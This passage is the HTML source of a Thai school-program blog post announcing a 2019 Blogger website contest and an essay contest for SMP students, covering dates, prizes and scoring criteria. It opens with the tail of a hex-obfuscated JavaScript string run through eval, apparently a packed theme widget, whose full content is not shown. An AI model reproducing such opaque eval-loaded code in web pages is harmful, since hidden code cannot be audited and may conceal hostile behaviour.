x43\x7c\x78\x32\x39\x7c\x78\x33\x37\x7c\x78\x32\x38\x7c\x78\x34\x45\x7c\x73\x68\x6f\x77\x70\x6f\x73\x74\x73\x75\x6d\x6d\x61\x72\x79\x7c\x78\x35\x30\x7c\x73\x68\x6f\x77\x63\x6f\x6d\x6d\x65\x6e\x74\x6e\x75\x6d\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x37\x33\x7c\x37\x31\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x64\x7c\x78\x35\x39\x7c\x37\x32\x7c\x78\x35\x37\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x39\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x66\x7c\x78\x33\x34\x7c\x78\x33\x35\x7c\x78\x32\x33\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x6e\x75\x6d\x63\x68\x61\x72\x73\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x7c\x78\x33\x38\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x31\x32\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x65\x7c\x6c\x61\x62\x65\x6c\x74\x68\x75\x6d\x62\x73\x7c\x78\x34\x43\x7c\x78\x34\x38\x7c\x65\x72\x72\x6f\x72\x7c\x78\x34\x42\x7c\x78\x34\x34\x7c\x38\x36\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x62\x7c\x41\x72\x72\x61\x79\x7c\x63\x61\x74\x63\x68\x7c\x74\x72\x79\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_Yf0wGF);
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1116708036935686913&amp;zx=34dd2143-8ca8-4a7a-8a9d-1ec4637cfcd1' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1116708036935686913&amp;zx=34dd2143-8ca8-4a7a-8a9d-1ec4637cfcd1' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML260'>
<style>#outer-wrapper{}</style>
</div><div class='widget HTML' data-version='1' id='HTML261'>
<script type='text/javascript'>
              //<![CDATA[
              $(document).ready(function() {
                if ($(window).width() > 1120) {      
                  $("#main-wrapper, #sidebar-wrapper").theiaStickySidebar({
                    additionalMarginTop: 25,
                    additionalMarginBottom: 25
                  });  
                }
              }); 
              //]]>
            </script>
</div></div>
</div>

<div id="outer-wrapper" class="">
  <div id='header-wrapper'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://smp-yru-student.blogspot.com/'>เวท&#3637;แลกเปล&#3637;&#3656;ยนเร&#3637;ยนร&#3641;&#3657;น&#3633;กเร&#3637;ยน SMP</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
<div id='main-nav'>
<div class='mobile-menu'></div>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList119'>
<div class='widget-content'>
<ul id='nav2' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://smp-yru.blogspot.com/' itemprop='url'>ประว&#3633;ต&#3636;</a></li>
<li itemprop='name'><a href='https://smp-yru-student.blogspot.com/' itemprop='url'>หน&#3657;าแรก</a></li>
<li itemprop='name'><a href='https://smp-yru.blogspot.com/p/blog-page.html' itemprop='url'>โครงการSMP</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter to search...' type='text'/>
</form>
</div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<article class='post ty-article'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
             <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2BajuH0a8x9GLGktvqtj4wFrL-u7BJg5ZU8XFZSb2nGr6pO-Cp3Lo5TFrruqCp3q97mpwJjuwpXisGFHcjYm6TnWv5543mJutTeDSApAiH-5BXZ5kQF9ISyPXdxfxP_STdVklC5xvAr4/s640/%25E0%25B8%259B%25E0%25B8%25A3%25E0%25B8%25B0%25E0%25B8%2581%25E0%25B8%25B2%25E0%25B8%25A8.png' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a href='https://smp-yru-student.blogspot.com/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-double-right'></i>
<span>Article</span>
<i class='fa fa-angle-double-right'></i><span class='bread-title'>ประกาศก&#3636;จกรรมการประกวดแข&#3656;งข&#3633;นเว&#3655;บไซต&#3660; blogger และการประกวดแข&#3656;งข&#3633;นเร&#3637;ยงความ</span>
</div>
<h1 class='post-title entry-title' itemprop='name headline'>
ประกาศก&#3636;จกรรมการประกวดแข&#3656;งข&#3633;นเว&#3655;บไซต&#3660; blogger และการประกวดแข&#3656;งข&#3633;นเร&#3637;ยงความ
</h1>
<div class='post-meta ty-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/13731886219551951167' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/13731886219551951167' rel='author' title='SMP-YRU'>
<span itemprop='name'>SMP-YRU</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<meta content='http://smp-yru-student.blogspot.com/2019/01/blogger.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://smp-yru-student.blogspot.com/2019/01/blogger.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='มกราคม 08, 2562'>มกราคม 08, 2562</abbr></a>
</span>
<span class='post-cmm'>
<a href='#comments' onclick=''>0
ความค&#3636;ดเห&#3655;น</a>
</span>
</div>
</div>
<div class='ty-inner'>
<div class='post-body entry-content' id='post-body-2498522956376347854' itemprop='articleBody'>
<meta content='   โครงการห้องเรียนพิเศษ Science Mathematics Program (SMP) กำหนดจัดกิจกรรมการแข่งขันประจำปี 2562 ร่วม 2 รายการดังต่อไปนี้    รายการที่ 1 การ...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2BajuH0a8x9GLGktvqtj4wFrL-u7BJg5ZU8XFZSb2nGr6pO-Cp3Lo5TFrruqCp3q97mpwJjuwpXisGFHcjYm6TnWv5543mJutTeDSApAiH-5BXZ5kQF9ISyPXdxfxP_STdVklC5xvAr4/s1600/%25E0%25B8%259B%25E0%25B8%25A3%25E0%25B8%25B0%25E0%25B8%2581%25E0%25B8%25B2%25E0%25B8%25A8.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1582" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2BajuH0a8x9GLGktvqtj4wFrL-u7BJg5ZU8XFZSb2nGr6pO-Cp3Lo5TFrruqCp3q97mpwJjuwpXisGFHcjYm6TnWv5543mJutTeDSApAiH-5BXZ5kQF9ISyPXdxfxP_STdVklC5xvAr4/s640/%25E0%25B8%259B%25E0%25B8%25A3%25E0%25B8%25B0%25E0%25B8%2581%25E0%25B8%25B2%25E0%25B8%25A8.png" width="632" /></a></div>
<br />
โครงการห&#3657;องเร&#3637;ยนพ&#3636;เศษ Science Mathematics Program (SMP) กำหนดจ&#3633;ดก&#3636;จกรรมการแข&#3656;งข&#3633;นประจำป&#3637; 2562 ร&#3656;วม 2 รายการด&#3633;งต&#3656;อไปน&#3637;&#3657;<br />
<br />
<div style="text-align: center;">
<b>รายการท&#3637;&#3656; 1 การประกวดแข&#3656;งข&#3633;นสร&#3657;างเว&#3655;บไซต&#3660; Blogger&nbsp;</b></div>
<div style="text-align: center;">
<b><br /></b></div>
&nbsp; &nbsp; &nbsp; &nbsp; โครงการห&#3657;องเร&#3637;ยนพ&#3636;เศษ Science Mathematics Program (SMP)  เป&#3636;ดร&#3633;บสม&#3633;ครน&#3633;กเร&#3637;ยนโครงการ SMP ช&#3633;&#3657;นม&#3633;ธยมศ&#3638;กษาป&#3637;ท&#3637;&#3656; 6 ในโรงเร&#3637;ยนเคร&#3639;อข&#3656;ายโครงการ SMP มหาว&#3636;ทยาล&#3633;ยราชภ&#3633;ฏยะลา เข&#3657;าร&#3656;วมการประกวดแข&#3656;งข&#3633;นสร&#3657;างเว&#3655;บไซต&#3660; Blogger ผ&#3656;านเว&#3655;บไชต&#3660; www.blogger.com <br />
สม&#3633;ครได&#3657;ต&#3633;&#3657;งแต&#3656;บ&#3633;ดน&#3637;&#3657; ถ&#3638;งว&#3633;นท&#3637;&#3656; 14 มกราคม 2562 <br />
สม&#3633;ครได&#3657;ท&#3637;&#3656;เว&#3655;บไซต&#3660; <a href="http://gg.gg/smpyru">http://gg.gg/smpyru</a>

<br />
<div class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<br /></div>
<b>รายละเอ&#3637;ยดการแข&#3656;งข&#3633;น&nbsp;</b><br />
<div>
<br /></div>
<div>
&nbsp; &nbsp; &nbsp; &nbsp; รอบค&#3633;ดเล&#3639;อกเป&#3655;นต&#3633;วแทนโรงเร&#3637;ยน เร&#3636;&#3656;มแข&#3656;งข&#3633;น ว&#3633;นท&#3637;&#3656; 15 - 25 มกราคม 2562&nbsp;&nbsp;</div>
<div>
ประกาศผลผ&#3641;&#3657;เข&#3657;ารอบค&#3633;ดเล&#3639;อกเป&#3655;นต&#3633;วแทนโรงเร&#3637;ยน 3 คน ว&#3633;นท&#3637;&#3656;  25 มกราคม 2562 (โรงเร&#3637;ยนละ 3 รางว&#3633;ล) <br />
<br />
-   รางว&#3633;ลชนะเล&#3636;ศ ร&#3633;บรางว&#3633;ล flash drive 64gb <br />
-   รางว&#3633;ลรองชนะเล&#3636;ศอ&#3633;นด&#3633;บ 1 ร&#3633;บรางว&#3633;ล flash drive 32gb <br />
-   รางว&#3633;ลรองชนะเล&#3636;ศอ&#3633;นด&#3633;บ 2 ร&#3633;บรางว&#3633;ล flash drive 16gb

<br />
<div class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<br /></div>
&nbsp; &nbsp; &nbsp; &nbsp; รอบช&#3636;งชนะเล&#3636;ศต&#3633;วแทนจาก 6 โรงเร&#3637;ยน เร&#3636;&#3656;มแข&#3656;งข&#3633;น ว&#3633;นท&#3637;&#3656; 26 มกราคม 2562 &#8211; 15 ก&#3640;มภาพ&#3633;นธ&#3660; 2562&nbsp;</div>
<div>
ประกาศผลรอบช&#3636;งชนะเล&#3636;ศว&#3633;นท&#3637;&#3656; 17 ก&#3640;มภาพ&#3633;นธ&#3660; 2562 (6 รางว&#3633;ล ) <br />
<br />
-   รางว&#3633;ลชนะเล&#3636;ศ&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;ร&#3633;บรางว&#3633;ล คอมพ&#3636;วเตอร&#3660; Notebook <br />
-   รางว&#3633;ลรองชนะเล&#3636;ศอ&#3633;นด&#3633;บ 1&nbsp; &nbsp; &nbsp; ร&#3633;บรางว&#3633;ล Tablet <br />
-   รางว&#3633;ลรองชนะเล&#3636;ศอ&#3633;นด&#3633;บ 2&nbsp; &nbsp; &nbsp; ร&#3633;บรางว&#3633;ล Tablet <br />
-   รางว&#3633;ลชมเชย&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;ร&#3633;บรางว&#3633;ล กระเป&#3659;า Backpack <br />
-   รางว&#3633;ลชมเชย&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;ร&#3633;บรางว&#3633;ล กระเป&#3659;า Backpack <br />
-   รางว&#3633;ลชมเชย&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;ร&#3633;บรางว&#3633;ล กระเป&#3659;า Backpack

<br />
<div class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<br /></div>
<b>การต&#3636;ดตามผลงาน&nbsp;</b><br />
<b>&nbsp; &nbsp;</b></div>
<div>
&nbsp; &nbsp; &nbsp; &nbsp; การให&#3657;คะแนนคณะกรรมการจะต&#3636;ดตามผลงานเว&#3655;บไซต&#3660;น&#3633;กเร&#3637;ยนต&#3633;&#3657;งแต&#3656; ว&#3633;นท&#3637;&#3656; 15 - 25 มกราคม&nbsp;&nbsp;2562 (รอบค&#3633;ดเล&#3639;อก) และว&#3633;นท&#3637;&#3656; 26 มกราคม 2562 &#8211; 15 ก&#3640;มภาพ&#3633;นธ&#3660; 2562 (รอบช&#3636;งชนะเล&#3636;ศ)โดยให&#3657;คะแนนผ&#3656;านระบบออนไลน&#3660; ClassDojo<br />
<div class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-justify: inter-cluster;">
<br /></div>
<b>เกณฑ&#3660;การแข&#3656;งข&#3633;นและการให&#3657;คะแนน </b><br />
<br />
&nbsp; &nbsp; &nbsp; &nbsp; 1. การออกแบบและตกแต&#3656;งเว&#3655;บไซต&#3660;ได&#3657;สวยงาม <br />
&nbsp; &nbsp; &nbsp; &nbsp; 2. ออกแบบแบนเนอร&#3660; ห&#3633;วเว&#3655;บไซต&#3660;ได&#3657;สวยงาม <br />
&nbsp; &nbsp; &nbsp; &nbsp; 3. ออกแบบประว&#3633;ต&#3636;ส&#3656;วนต&#3633;ว (Portfolio) เป&#3655;นไฟล&#3660;ร&#3641;ปภาพท&#3637;&#3656;สามารถด&#3641;ผ&#3656;านเว&#3655;บไซต&#3660; Blogger ได&#3657; ม&#3637;ความสวยงามและม&#3637;องค&#3660;ประกอบครบถ&#3657;วนสมบ&#3641;รณ&#3660; ตามหล&#3633;กการทำ Portfolio<br />
&nbsp; &nbsp; &nbsp; &nbsp; 4. เว&#3655;บไซต&#3660;ม&#3637;การเคล&#3639;&#3656;อนไหวของบทความอ&#3633;พเดทข&#3657;อม&#3641;ลข&#3656;าวสารอย&#3656;างสม&#3656;ำเสมอ <br />
&nbsp; &nbsp; &nbsp; &nbsp; 5. การใช&#3657;ภาษา อ&#3633;กขรว&#3636;ธ&#3637;ถ&#3641;กต&#3657;อง (การสะกดคำ เว&#3657;นวรรคตอน เคร&#3639;&#3656;องหมายวรรคตอน)

<br />
<div class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<br /></div>
<b>ค&#3640;ณสมบ&#3633;ต&#3636;ผ&#3641;&#3657;เข&#3657;าร&#3656;วมแข&#3656;งข&#3633;น </b><br />
<br />
&nbsp; &nbsp; &nbsp; &nbsp; 1. เป&#3655;นน&#3633;กเร&#3637;ยนในโครงการ SMP ช&#3633;&#3657;นม&#3633;ธยมศ&#3638;กษาป&#3637;&#3656;ท&#3637;&#3656; 6 ในโรงเร&#3637;ยนเคร&#3639;อข&#3656;ายโครงการ SMP มหาว&#3636;ทยาล&#3633;ยราชภ&#3633;ฏยะลา&nbsp;</div>
<div>
<br /></div>
<div>
<br /></div>
<div>
<div style="text-align: center;">
<b>รายการท&#3637;&#3656; 2 การประกวดแข&#3656;งข&#3633;นเร&#3637;ยงความห&#3633;วข&#3657;อเร&#3639;&#3656;อง : SMP โครงการของฉ&#3633;น&nbsp;</b></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: justify;">
&nbsp; &nbsp; &nbsp; &nbsp; โครงการห&#3657;องเร&#3637;ยนพ&#3636;เศษ Science Mathematics Program (SMP)  เป&#3636;ดร&#3633;บสม&#3633;ครน&#3633;กเร&#3637;ยนโครงการ SMP ช&#3633;&#3657;นม&#3633;ธยมศ&#3638;กษาป&#3637;ท&#3637;&#3656; 6 เข&#3657;าร&#3656;วมการประกวดแข&#3656;งข&#3633;นเร&#3637;ยงความห&#3633;วข&#3657;อเร&#3639;&#3656;อง : SMP โครงการของฉ&#3633;น&nbsp;</div>
สม&#3633;ครและร&#3656;วมส&#3656;งผลงานได&#3657;ต&#3633;&#3657;งแต&#3656;บ&#3633;ดน&#3637;&#3657; ถ&#3638;งว&#3633;นท&#3637;&#3656; 31 มกราคม 2562 <br />
สม&#3633;ครได&#3657;ท&#3637;&#3656;เว&#3655;บไซต&#3660; http://gg.gg/yrusmp <br />
<div class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-justify: inter-cluster;">
<br /></div>
<b>รายละเอ&#3637;ยดการแข&#3656;งข&#3633;น </b><br />
<br />
&nbsp; &nbsp; &nbsp; &nbsp; เร&#3636;&#3656;มเข&#3637;ยนเร&#3637;ยงความต&#3633;&#3657;งแต&#3656; ว&#3633;นท&#3637;&#3656; 16 - 31 มกราคม 2562&nbsp; โดยเข&#3637;ยนเร&#3637;ยงความผ&#3656;านเว&#3655;บไซต&#3660; : เวท&#3637;แลกเปล&#3637;&#3656;ยนเร&#3637;ยนร&#3641;&#3657;น&#3633;กเร&#3637;ยนโครงการห&#3657;องเร&#3637;ยนพ&#3636;เศษว&#3636;ทยาศาสตร&#3660; คณ&#3636;ตศาสตร&#3660; มหาว&#3636;ทยาล&#3633;ยราชภ&#3633;ฏยะลา&nbsp;<a href="https://smp-yru-student.blogspot.com/">https://smp-yru-student.blogspot.com/</a><br />
<br />
ประกาศผลรางว&#3633;ล ว&#3633;นท&#3637;&#3656; 17 ก&#3640;มภาพ&#3633;นธ&#3660; 2562 (4 รางว&#3633;ล ) <br />
<br />
-   รางว&#3633;ลชนะเล&#3636;ศ&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; ร&#3633;บรางว&#3633;ล Tablet<br />
-   รางว&#3633;ลรองชนะเล&#3636;ศอ&#3633;นด&#3633;บ 1&nbsp; &nbsp; &nbsp; &nbsp;ร&#3633;บรางว&#3633;ล Tablet <br />
-   รางว&#3633;ลรองชนะเล&#3636;ศอ&#3633;นด&#3633;บ 2&nbsp; &nbsp; &nbsp; &nbsp;ร&#3633;บรางว&#3633;ล&nbsp;External Harddrive&nbsp;1 TB</div>
<div>
-   รางว&#3633;ลชมเชย&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; ร&#3633;บรางว&#3633;ล กระเป&#3659;า Backpack<br />
<br /></div>
<div>
<br />
<b>การส&#3656;งผลงาน </b><br />
<b><br /></b>
1. สม&#3633;ครเข&#3657;าร&#3656;วมแข&#3656;งข&#3633;นเร&#3637;ยงความ ได&#3657;ท&#3637;&#3656; http://gg.gg/yrusmp<br />
2. รอตอบร&#3633;บ Gmail การเข&#3657;าร&#3656;วมเข&#3637;ยนเร&#3637;ยงความ จากทางเว&#3655;บไซต&#3660; : เวท&#3637;แลกเปล&#3637;&#3656;ยนเร&#3637;ยนร&#3641;&#3657;น&#3633;กเร&#3637;ยน<br />
3.&nbsp;ตอบร&#3633;บ Gmail และเร&#3636;&#3656;มเข&#3637;ยนเร&#3637;ยงความบนเว&#3655;บไซต&#3660;  : เวท&#3637;แลกเปล&#3637;&#3656;ยนเร&#3637;ยนร&#3641;&#3657;น&#3633;กเร&#3637;ยน<br />
<br />
<b>เกณฑ&#3660;การให&#3657;คะแนนเร&#3637;ยงความ </b><br />
<br />
1. ร&#3641;ปแบบองค&#3660;ประกอบ (15 คะแนน) <br />
&nbsp; &nbsp; - ม&#3637;คำนำ เน&#3639;&#3657;อเร&#3639;&#3656;อง สร&#3640;ป ครบถ&#3657;วนและสมบ&#3641;รณ&#3660; สอดคล&#3657;องก&#3633;บห&#3633;วข&#3657;อ <br />
<br />
2. เน&#3639;&#3657;อเร&#3639;&#3656;อง (60 คะแนน) <br />
&nbsp; &nbsp; - เข&#3637;ยนเน&#3639;&#3657;อเร&#3639;&#3656;องได&#3657;ตรงก&#3633;บช&#3639;&#3656;อเร&#3639;&#3656;อง&nbsp;</div>
<div>
&nbsp; &nbsp; - เร&#3637;ยงลำด&#3633;บเหต&#3640;การณ&#3660;ได&#3657;อย&#3656;างต&#3656;อเน&#3639;&#3656;องช&#3633;ดเจน <br />
&nbsp; &nbsp; - สอดแทรกแนวค&#3636;ดท&#3637;&#3656;เป&#3655;นประโยชน&#3660;เช&#3636;งสร&#3657;างสรรค&#3660; <br />
<br />
3. การใช&#3657;ภาษา (20 คะแนน) <br />
&nbsp; &nbsp; - เข&#3637;ยนสะกดคำได&#3657;ถ&#3641;กต&#3657;อง <br />
&nbsp; &nbsp; - ใช&#3657;สำนวน ถ&#3657;อยคำถ&#3641;กต&#3657;องเหมาะสม เช&#3639;&#3656;อมโยงภาษาได&#3657;ด&#3637; <br />
&nbsp; &nbsp; - ส&#3639;&#3656;อความหมายได&#3657;ช&#3633;ดเจน <br />
<br />
4. ม&#3637;ร&#3641;ปภาพประกอบ 1 ร&#3641;ปภาพ (ร&#3641;ปภาพท&#3637;&#3656;เก&#3637;&#3656;ยวข&#3657;องก&#3633;บโครงการ SMP ของผ&#3641;&#3657;เข&#3637;ยน) (5 คะแนน) <br />
<br />
<b>ค&#3640;ณสมบ&#3633;ต&#3636;ผ&#3641;&#3657;เข&#3657;าร&#3656;วมแข&#3656;งข&#3633;น&nbsp;</b></div>
<div>
<b><br /></b>1. เป&#3655;นน&#3633;กเร&#3637;ยนในโครงการ SMP ช&#3633;&#3657;นม&#3633;ธยมศ&#3638;กษาป&#3637;&#3656;ท&#3637;&#3656; 6 ในโรงเร&#3637;ยนเคร&#3639;อข&#3656;ายโครงการ SMP มหาว&#3636;ทยาล&#3633;ยราชภ&#3633;ฏยะลา</div>
<div>
<br />
<div class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<br /></div>
</div>
</div>
</div>
<div class='clear'></div>
<div class='post-footer'>
<div class='post-tags'>
</div>
<div class='clear'></div>
<div class='ty-share-post'>
<span>Share:</span>
<ul class='ty-share'>
<li><a class='ty-facebook' href='http://www.facebook.com/sharer.php?u=https://smp-yru-student.blogspot.com/2019/01/blogger.html&title=ประกาศกิจกรรมการประกวดแข่งขันเว็บไซต์ blogger และการประกวดแข่งขันเรียงความ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i><span>Facebook</span></a></li>
<li><a class='ty-twitter' href='http://twitter.com/share?url=https://smp-yru-student.blogspot.com/2019/01/blogger.html&title=ประกาศกิจกรรมการประกวดแข่งขันเว็บไซต์ blogger และการประกวดแข่งขันเรียงความ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span>Twitter</span></a></li>
<li><a class='ty-google' href='https://plus.google.com/share?url=https://smp-yru-student.blogspot.com/2019/01/blogger.html&title=ประกาศกิจกรรมการประกวดแข่งขันเว็บไซต์ blogger และการประกวดแข่งขันเรียงความ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span>Google+</span></a></li>
<li><a class='ty-pinterest' href='http://pinterest.com/pin/create/button/?url=https://smp-yru-student.blogspot.com/2019/01/blogger.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2BajuH0a8x9GLGktvqtj4wFrL-u7BJg5ZU8XFZSb2nGr6pO-Cp3Lo5TFrruqCp3q97mpwJjuwpXisGFHcjYm6TnWv5543mJutTeDSApAiH-5BXZ5kQF9ISyPXdxfxP_STdVklC5xvAr4/s640/%25E0%25B8%259B%25E0%25B8%25A3%25E0%25B8%25B0%25E0%25B8%2581%25E0%25B8%25B2%25E0%25B8%25A8.png&description=   โครงการห้องเรียนพิเศษ Science Mathematics Program (SMP) กำหนดจัดกิจกรรมการแข่งขันประจำปี 2562 ร่วม 2 รายการดังต่อไปนี้    รายการที่ 1 การ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span>Pinterest</span></a></li>
<li>
<whatsapp href='https://smp-yru-student.blogspot.com/2019/01/blogger.html' text='ประกาศกิจกรรมการประกวดแข่งขันเว็บไซต์ blogger และการประกวดแข่งขันเรียงความ'></whatsapp>
<a class='ty-whatsapp' href='whatsapp://send?text=ประกาศกิจกรรมการประกวดแข่งขันเว็บไซต์ blogger และการประกวดแข่งขันเรียงความ >> https://smp-yru-student.blogspot.com/2019/01/blogger.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span>Whatsapp</span></a></li>
</ul>
</div>
</div>
<div class='clear'></div>
<div id='related-wrap'>
<div class='title-wrap'>
<h2></h2>
</div>
<div class='related-ready'>
</div>
</div>
<div class='clear'></div>
<div class='title-wrap cmm-title'>
<h2></h2>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2BajuH0a8x9GLGktvqtj4wFrL-u7BJg5ZU8XFZSb2nGr6pO-Cp3Lo5TFrruqCp3q97mpwJjuwpXisGFHcjYm6TnWv5543mJutTeDSApAiH-5BXZ5kQF9ISyPXdxfxP_STdVklC5xvAr4/s640/%25E0%25B8%259B%25E0%25B8%25A3%25E0%25B8%25B0%25E0%25B8%2581%25E0%25B8%25B2%25E0%25B8%25A8.png' itemprop='url'/>
</div>
<meta content='เวทีแลกเปลี่ยนเรียนรู้นักเรียน SMP' itemprop='name'/>
</div>
             </div>
           
</article>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>ไม&#3656;ม&#3637;ความค&#3636;ดเห&#3655;น</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/1116708036935686913?po=2498522956376347854&hl=th&saa=85391&origin=https://smp-yru-student.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
สม&#3633;ครสมาช&#3636;ก:
<a class='feed-link' href='https://smp-yru-student.blogspot.com/feeds/2498522956376347854/comments/default' target='_blank' type='application/atom+xml'>
ส&#3656;งความค&#3636;ดเห&#3655;น
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar1' name='Sidebar Right (a)'><div class='widget Stats' data-version='1' id='Stats1'>
<h2>จำนวนการด&#3641;หน&#3657;าเว&#3655;บรวม</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>TCAS รอบท&#3637;&#3656; 2 โควตา</h2>
<div class='widget-content'>
